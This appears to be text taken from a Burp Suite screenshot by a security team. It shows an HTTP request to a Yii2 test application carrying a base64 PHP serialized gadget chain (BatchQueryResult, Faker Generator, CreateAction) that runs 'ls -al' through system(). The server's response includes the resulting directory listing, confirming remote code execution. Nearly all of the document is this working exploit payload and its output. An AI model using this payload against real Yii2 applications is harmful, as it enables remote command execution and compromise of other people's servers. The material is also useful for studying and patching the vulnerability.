 Send Cancel < > Target: http://yii2 ?
Request
Raw Params Headers Hex
GET
/index.php?r=test/test&unserialize=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQ
iOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiR
mFrZXJcR2VuZXJhdG9yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2U
iO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY
2Nlc3MiO3M6Njoic3lzdGVtIjtzOjI6ImlkIjtzOjY6ImxzIC1hbCI7fWk6MTtzOjM6InJ1biI
7fX19fQ== HTTP/1.1
Host: yii2
Accept: */*
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.0
Date: Fri, 18 Sep 2020 19:40:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.6
Content-Length: 504
total 40
drwxr-xr-x@ 9 sf staff 288 Aug 8 04:26 .
drwxr-xr-x@ 28 sf staff 896 Sep 19 02:18 ..
-rw-r--r--@ 1 sf staff 117 Aug 8 04:26 .htaccess
drwxr-xr-x@ 3 sf staff 96 Aug 8 04:26 assets
drwxr-xr-x@ 3 sf staff 96 Aug 8 04:26 css
-rw-r--r--@ 1 sf staff 318 Aug 8 04:26 favicon.ico
-rw-r--r--@ 1 sf staff 498 Aug 8 04:26 index-test.php
-rw-r--r--@ 1 sf staff 368 Sep 19 03:37 index.php
-rw-r--r--@ 1 sf staff 23 Aug 8 04:26 robots.txt
An internal server error occurred.
米斯特安全团队